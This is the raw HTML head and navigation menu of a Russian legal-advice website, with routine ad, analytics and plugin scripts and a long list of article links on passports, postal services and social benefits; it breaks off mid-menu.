<link rel='stylesheet' id='wp-pagenavi-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='question_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-questions/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-social/css/colorbox.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/get_block.js?ver=2.2.4" id="ads_get_block-js"></script>
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?117&amp;ver=1.0.0" id="vk_group-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=6.5.4" id="social_likes_library-js"></script>
<link rel="https://api.w.org/" href="https://1001sovetnik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://1001sovetnik.ru/wp-json/wp/v2/posts/1820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001sovetnik.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://1001sovetnik.ru/?p=1820' />
<link rel="alternate" type="application/json+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Fgrazhdanskoe-pravo%2Fnajti-ispolnitelnyj-list-po-nomeru.html" />
<link rel="alternate" type="text/xml+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Fgrazhdanskoe-pravo%2Fnajti-ispolnitelnyj-list-po-nomeru.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async type="text/javascript" src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6m77"></script>
<script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>
<meta name="telderi" content="cbab63d6e1be572e35872b6b16a19fa7" />


                <script>
                    document.documentElement.classList.add("leyka-js");
                </script>
                <style>
                    :root {
                        --color-main: 		#1db318;
                        --color-main-dark: 	#1aa316;
                        --color-main-light: #acebaa;
                    }
                </style>

                    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: 'a608d35f7b'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://1001sovetnik.ru/wp-admin/admin-ajax.php', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript"> var login; login = 0;</script><meta name="theme-color" content=""><script type='text/javascript'>
		var blogurl;blogurl = 'https://1001sovetnik.ru';
		var qadmim_ajax_url;
		qadmin_ajax_url = 'https://1001sovetnik.ru/wp-admin/admin-ajax.php';
	</script><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<script>var ajaxUrlFlatPM = "https://1001sovetnik.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>       
	<meta name="realbig" content="perenos_sayta" />

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3150088", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3150088;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<meta name="pmail-verification" content="e7a89f01ae531ecda728aacdde4bac3d">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4197768882120718"
     crossorigin="anonymous"></script>
	 <script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>

	 
</head>
<body>






    <div id="header">
        <div class="wrapper">
            <div class="hd_logo">
                <a href="https://1001sovetnik.ru" title="Советник.Гуру"><img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" /></a>
                <div class="hd_logo_text">
                    СОВЕТНИК<span>ГУРУ</span>
                </div>
                <div class="hd_description">
                    Ваш персональный юрист                </div>
            </div>
                                    <div class="hd_menu">
                <ul id="menu-osnovnoe-menyu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="https://1001sovetnik.ru">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a><ul class="sub-menu"><li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega  "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport">Паспорт</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/skolko-stoit-vosstanovit.html" title="Что делать, если потерял паспорт: порядок восстановления">Что делать, если потерял паспорт: порядок восстановления</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/roditelej-kak-vpisat-rebenka.html" title="Где и как вписывают ребёнка в паспорт родителей?">Где и как вписывают ребёнка в паспорт родителей?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/zagran-oformlenie-mfc.html" title="Оформление загранпаспорта через МФЦ &#8212; пошаговая инструкция">Оформление загранпаспорта через МФЦ &#8212; пошаговая инструкция</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/vremennoe-udostoverenie-lichnosti.html" title="Получение временного удостоверения личности">Получение временного удостоверения личности</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/srok-dejstviya.html" title="Каковы сроки действия паспорта гражданина РФ?">Каковы сроки действия паспорта гражданина РФ?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/pomenyat-familiyu.html" title="Можно ли сменить фамилию, имя и отчество и как это сделать?">Можно ли сменить фамилию, имя и отчество и как это сделать?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/notarialno-zaverennaya-kopiya.html" title="Как сделать нотариально заверенную копию паспорта?">Как сделать нотариально заверенную копию паспорта?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/shtraf-za-prosrochennyj.html" title="Какой штраф грозит за просроченный паспорт в 45 лет в 2018 году">Какой штраф грозит за просроченный паспорт в 45 лет в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/dokumenty-dlya-polucheniya-v-14-let.html" title="Что нужно для того, чтобы получить паспорт впервые в 14 лет">Что нужно для того, чтобы получить паспорт впервые в 14 лет</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/zamena-v-45-let.html" title="Как осуществить замену паспорта в 45 лет &#8212; необходимые документы и перечень способов">Как осуществить замену паспорта в 45 лет &#8212; необходимые документы и перечень способов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/ukrali-chto-delat.html" title="Что делать, если украли паспорт &#8212; порядок действий">Что делать, если украли паспорт &#8212; порядок действий</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/kak-oplatit-gosposhlinu.html" title="Как и где можно оплатить госпошлину за паспорт">Как и где можно оплатить госпошлину за паспорт</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/kak-uznat-gotov-li-zagran.html" title="Как узнать готов ли загранпаспорт &#8212; обзор всех способов + онлайн проверка">Как узнать готов ли загранпаспорт &#8212; обзор всех способов + онлайн проверка</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/kakie-dokumenty-dlya-zameny.html" title="Перечень необходимых документов для замены паспорта">Перечень необходимых документов для замены паспорта</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/smena-familii.html" title="Как поменять фамилию в паспорте по собственному желанию">Как поменять фамилию в паспорте по собственному желанию</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/proverka-dejstvitelnosti.html" title="Способы проверки действительности паспорта гражданина РФ">Способы проверки действительности паспорта гражданина РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pasport/poluchenie-zagranpasporta-cherez-gosuslugi.html" title="Получение загранпаспорта через Госуслуги">Получение загранпаспорта через Госуслуги</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega  "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta">Почта</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/otkaz-ot-posylki-nalozhennym-platezhom.html" title="Отказ от посылки наложенным платежом &#8212; какие правила возврата у почты России">Отказ от посылки наложенным платежом &#8212; какие правила возврата у почты России</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/kak-zapolnit-izveshchenie.html" title="Как заполнить извещение почты России &#8212; образец">Как заполнить извещение почты России &#8212; образец</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/otslezhivanie-otpravlenij-po-identifikatoru.html" title="Как отследить посылку почтой России по идентификатору?">Как отследить посылку почтой России по идентификатору?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/moskva-gsp-3.html" title="Почтовое отделение ГСП-3 г. Москвы">Почтовое отделение ГСП-3 г. Москвы</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/dti-v-zakaznom-pisme.html" title="ДТИ в заказном письме &#8212; что это такое">ДТИ в заказном письме &#8212; что это такое</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/kak-zapolnit-konvert.html" title="Как заполнить почтовый конверт для письма по России &#8212; образец">Как заполнить почтовый конверт для письма по России &#8212; образец</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html" title="Как рассчитать стоимость отправки посылки почтой России">Как рассчитать стоимость отправки посылки почтой России</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/doverennost-na-poluchenie.html" title="Как составить доверенность на получение почты от физического лица физическому лицу">Как составить доверенность на получение почты от физического лица физическому лицу</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/nalozhennyj-platyozh.html" title="Наложенный платеж &#8212; что это и как сделать отправку на почте России">Наложенный платеж &#8212; что это и как сделать отправку на почте России</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/napisat-pismo-prezidentu-rossii.html" title="Как написать письмо президенту России Путину В.В. лично &#8212; пошаговая инструкция и образец (можно скачать)">Как написать письмо президенту России Путину В.В. лично &#8212; пошаговая инструкция и образец (можно скачать)</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/otslegivanie-posylki-s-aliekspress.html" title="Как отследить посылку с Алиэкспресс по номеру заказа в России">Как отследить посылку с Алиэкспресс по номеру заказа в России</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega  "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty">Социальные выплаты</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/les-na-stroitelstvo-doma-besplatno.html" title="Как получить лес на строительство дома бесплатно &#8212; закон о выделении леса">Как получить лес на строительство дома бесплатно &#8212; закон о выделении леса</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/karta-uchashchegosya.html" title="Льготы школьникам и студентам по социальной карте">Льготы школьникам и студентам по социальной карте</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/pri-rozhdenii-rebenka.html" title="Виды и размер пособий при рождении ребёнка в 2018 году">Виды и размер пособий при рождении ребёнка в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/na-kommunalnye-uslugi.html" title="Оформляем субсидию на коммунальные услуги">Оформляем субсидию на коммунальные услуги</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/taksi-dlya-invalidov.html" title="Как заказать социальное такси для инвалидов в Москве?">Как заказать социальное такси для инвалидов в Москве?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/spravka-chto-posobie-ne-vyplachivalos.html" title="Справка о неполучении пособия на ребенка до 1,5 лет">Справка о неполучении пособия на ребенка до 1,5 лет</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/veteran-voennoj-sluzhby.html" title="Какие льготы положены ветерану военной службы в 2018 году?">Какие льготы положены ветерану военной службы в 2018 году?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/spravka-o-smerti-forma-33.html" title="Для чего нужна и как получить справку о смерти формы 33">Для чего нужна и как получить справку о смерти формы 33</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/materyam-odinochkam.html" title="Льготы и социальные выплаты одиноким матерям">Льготы и социальные выплаты одиноким матерям</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/bolnichnyj-po-uhodu-za-rebenkom.html" title="Как рассчитывается больничный по уходу за ребенком &#8212; процент оплаты">Как рассчитывается больничный по уходу за ребенком &#8212; процент оплаты</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/razmer-pensii-po-invalidnosti-3-gruppy.html" title="Размер пенсии по инвалидности 3 группы">Размер пенсии по инвалидности 3 группы</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/pensiya-po-potere-kormiltsa.html" title="Размер пенсии по потере кормильца в 2018 году">Размер пенсии по потере кормильца в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/putevki-v-sanatorij-dlya-pensionerov.html" title="Путевки в санаторий для пенсионеров бесплатно">Путевки в санаторий для пенсионеров бесплатно</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/posobie-pri-rozhdenii-rebenka.html" title="Каков размер единовременного пособия при рождении ребенка в 2018 году в России">Каков размер единовременного пособия при рождении ребенка в 2018 году в России</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/po-voennoj-travme.html" title="Как происходит возмещение вреда здоровью по военной травме">Как происходит возмещение вреда здоровью по военной травме</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/materinskij-kapital-za-3-rebenka.html" title="Какой размер материнского капитала за 3 ребенка ожидается в 2018 году">Какой размер материнского капитала за 3 ребенка ожидается в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/materinskij-kapital-256-fz.html" title="Закон о материнском капитале 256-ФЗ с последними изменениями 2016">Закон о материнском капитале 256-ФЗ с последними изменениями 2016</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/rodovoj-sertifikat.html" title="Для чего нужен родовой сертификат">Для чего нужен родовой сертификат</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/lgoty-uchastnikam-boevyh-dejstvij.html" title="Льготы участникам боевых действий в Чечне">Льготы участникам боевых действий в Чечне</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/lgoty-mnogodetnym-semyam.html" title="Какие льготы положены многодетным семьям в 2018 году">Какие льготы положены многодетным семьям в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/kompensatsiya-za-detskij-sad.html" title="Компенсация за детский сад в 2018 году &#8212; изменения и последние новости">Компенсация за детский сад в 2018 году &#8212; изменения и последние новости</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/dokumenty-dlya-detskogo-posobiya.html" title="Какие документы нужны для оформления детского пособия &#8212; перечень справок">Какие документы нужны для оформления детского пособия &#8212; перечень справок</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/kak-oformit-subsidiyu-na-zhkh.html" title="Как можно оформить субсидию на коммунальные услуги через Интернет">Как можно оформить субсидию на коммунальные услуги через Интернет</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sotsialnye-vyplaty/uhod-za-pozhilymi-lyudmi.html" title="Уход за пожилыми людьми старше 80 лет: сколько платят">Уход за пожилыми людьми старше 80 лет: сколько платят</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #1</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/grazhdanskij-yurist-vybirajte-nadyozhnogo-advokata.html" title="Гражданский юрист: выбирайте надёжного адвоката">Гражданский юрист: выбирайте надёжного адвоката</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/advokat-po-ugolovnym-delam.html" title="Адвокат по уголовным делам">Адвокат по уголовным делам</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/dogovor-podryada.html" title="Договор подряда: что относится, сроки, ответственность">Договор подряда: что относится, сроки, ответственность</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/kakim-dolzhen-byt-kachestvennyj-yurist.html" title="Каким должен быть качественный юрист?">Каким должен быть качественный юрист?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/yuridicheskie-uslugi-dlya-kompanij-i-chastnyh-lits-vse-nachinaetsya-s-konsultatsii.html" title="Юридические услуги для компаний и частных лиц: все начинается с консультации">Юридические услуги для компаний и частных лиц: все начинается с консультации</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/kuda-zhalovatsya-na-politsiyu.html" title="Куда жаловаться на сотрудников полиции &#8212; образцы заявлений и жалоб">Куда жаловаться на сотрудников полиции &#8212; образцы заявлений и жалоб</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/kak-progolosovat-ne-po-mestu-propiski.html" title="Выборы 2018 года — голосование без открепительных талонов">Выборы 2018 года — голосование без открепительных талонов</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #2</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sroki-sostavleniya-protokola-ob-administrativnom-pravonarushenii.html" title="В какой срок должен быть составлен протокол об административном правонарушении">В какой срок должен быть составлен протокол об административном правонарушении</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-152-gk-rf.html" title="Статья 152 ГК РФ: защита чести, достоинства и деловой репутации человека">Статья 152 ГК РФ: защита чести, достоинства и деловой репутации человека</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/chto-takoe-prisyaga.html" title="Что такое присяга &#8212; кто и как ее принимает">Что такое присяга &#8212; кто и как ее принимает</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/fz-273-o-protivodejstvii-korrupcii.html" title="ФЗ 273 от 25.12.2008 о противодействии коррупции с изменениями">ФЗ 273 от 25.12.2008 о противодействии коррупции с изменениями</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/zadat-vopros-yuristu-besplatno.html" title="Как и где можно задать вопрос юристу бесплатно онлайн">Как и где можно задать вопрос юристу бесплатно онлайн</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/mozhno-li-kurit-v-podezde.html" title="Можно ли курить на лестничной площадке жилого дома по новому закону">Можно ли курить на лестничной площадке жилого дома по новому закону</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-50-gk-rf-kommercheskie-organizatsii.html" title="Ст 50 ГК РФ &#8212; коммерческие и некоммерческие организации">Ст 50 ГК РФ &#8212; коммерческие и некоммерческие организации</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #3</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-429-gk-rf.html" title="Ст 429 ГК РФ: особенности составления предварительного договора">Ст 429 ГК РФ: особенности составления предварительного договора</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-450-gk-rf.html" title="Ст 450 ГК РФ с комментариями &#8212; расторжение договора в одностороннем порядке">Ст 450 ГК РФ с комментариями &#8212; расторжение договора в одностороннем порядке</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-28-3-koap-rf-2.html" title="Ст. 28.3 КоАП РФ: кто имеет право на оформление административных правонарушений">Ст. 28.3 КоАП РФ: кто имеет право на оформление административных правонарушений</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-46-ch-1-p-3-4.html" title="Ст 46 ч 1 п 3, 4 ФЗ «Об исполнительном производстве» &#8212; разъяснения">Ст 46 ч 1 п 3, 4 ФЗ «Об исполнительном производстве» &#8212; разъяснения</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/regressnoe-trebovanie.html" title="Что означает понятие регрессное требование">Что означает понятие регрессное требование</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sluzhba-po-kontraktu-dlya-devushek.html" title="Армия для девушек — как попасть на военную службу">Армия для девушек — как попасть на военную службу</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/razreshenie-na-oruzhie.html" title="Получение лицензии на покупку, ношение и хранение оружия">Получение лицензии на покупку, ношение и хранение оружия</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #4</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/soglasie-na-obrabotku-personalnyh-dannyh.html" title="Согласие на обработку персональных данных &#8212; как заполнять + образец для скачивания">Согласие на обработку персональных данных &#8212; как заполнять + образец для скачивания</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sudebnye-izderzhki-v-processe.html" title="С кого взыскиваются судебные издержки?">С кого взыскиваются судебные издержки?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/upushchennaya-vygoda.html" title="Что такое упущенная выгода по статье ГК РФ?">Что такое упущенная выгода по статье ГК РФ?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/hodatajstvo-o-perenose-sudebnogo-zasedaniya.html" title="Образец заявления в суд о переносе судебного заседания">Образец заявления в суд о переносе судебного заседания</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/hodatajstvo-ob-oznakomlenii-s-materialami-dela.html" title="Как ознакомиться с материалами дела в суде">Как ознакомиться с материалами дела в суде</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/chto-takoe-esia.html" title="Единая система идентификации и аутентификации (ЕСИА)">Единая система идентификации и аутентификации (ЕСИА)</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/zayavlenie-ob-otmene-sudebnogo-prikaza.html" title="Процедура обжалования судебного приказа и пример заявления">Процедура обжалования судебного приказа и пример заявления</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #5</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a 